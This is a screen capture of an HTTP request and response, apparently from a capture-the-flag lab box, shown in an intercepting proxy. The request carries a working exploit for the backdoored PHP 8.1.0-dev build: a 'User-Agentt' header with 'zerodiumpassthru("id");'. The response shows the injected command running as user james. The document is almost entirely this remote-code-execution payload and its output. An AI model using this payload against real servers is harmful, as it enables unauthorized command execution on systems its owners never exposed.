 Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 User-Agentt: zerodiumpassthru("id");
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Aug 2021 10:33:55 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: PHP/8.1.0-dev
5 Vary: Accept-Encoding
6 Content-Length: 5866
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 uid=1000(james) gid=1000(james) groups=1000(james)
11 <!DOCTYPE html>
12 <html lang="en" >